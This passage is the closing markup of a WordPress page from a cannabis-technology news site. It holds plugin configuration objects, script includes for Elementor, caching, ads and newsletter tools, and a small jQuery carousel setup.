from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/cannatechtoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"47c43a9892","setAttachmentThumbnail":"fb232645ea"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/cannatechtoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":800,"months":[{"year":"2026","month":"2","text":"February 2026"},{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vcGFja2FnaW5ncy1pbXBhY3Qtb24tdGhlLXF1YWxpdHktb2YteW91ci1wcm9kdWN0Lw==","nonce":"8812dc37c0","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"03cdbba855","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/packagings-impact-on-the-quality-of-your-product\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1674650601" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8bc4863026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":157294,"title":"Packaging%E2%80%99s%20Impact%20on%20the%20Quality%20of%20Your%20Product%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2023\/01\/pexels-erik-mclean-4061457.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"157294","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"7ab03eadc7","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"8e9d795f74","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-de261ef042700d014726f67561a5f288"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-2401828933\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes 